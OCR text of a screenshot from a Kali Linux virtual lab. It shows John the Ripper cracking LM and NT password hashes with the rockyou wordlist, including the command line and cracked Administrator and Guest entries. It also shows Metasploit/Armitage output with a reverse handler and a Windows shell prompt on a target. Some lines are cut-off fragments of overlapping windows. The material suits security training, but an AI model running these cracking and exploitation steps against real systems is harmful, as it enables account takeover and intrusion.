 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2019.3-vmware-amd64
Other Linux 4.x or later kernel 64-bit
Server2
Server1
Client2
Client1
Shared VMs
My Computer Server2 Server1 Client2 Client1 Kali-Linux-2019.3-vmwar...
Activities Applications Places Terminal Dec 12 12:36 1
root@kali: ~/Desktop
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 128/128 AVX])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
([+] Administrator)
1g 0:00:00:00 DONE (2019-12-12 11:25) 20.00g/s 327680p/s 327680c/s 327680C/s 123
456..MUSTANG
Warning: passwords printed above might not be all those cracked
Use the "--show --format=LM" options to display all of the cracked passwords rel
iably
Session completed
root@kali:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt Untitled -
-format=NT
Using default input encoding: UTF-8
Loaded 34 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
([+] Guest)
1g 0:00:00:00 DONE (2019-12-12 11:28) 1.265g/s 18156Kp/s 18156Kc/s 599171KC/s
markinho..*7¡Vamos!
root@kali: ~
occurred
atoms.ObjectAccess (file:/usr
rocessImpl.getErrorStream()
tainers of sleep.engine.atoms
gs of further illegal reflect
ed in a future release
...
'[-] Connection already esta
to a different data service.
[*] MSGRPC ready at 2019-12-12 10:39:11 -0500.
[*] Starting Cortana on 192.168.0.100
[*] Creating a default reverse handler... 0.0.0.0:30984
[*] Remote Exploits Synced
[-] Console Command Timed out: '{TARGET=0, LHOST=192.168.0.100, PAYLOAD=windows/
10 192.168.0.11
:\Windows\system32>
Credentials X Crack Passwords X ack Passwords X
msf5 > run -j
[-] Unknown command: run.
msf5 >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
17:36
12/12/2019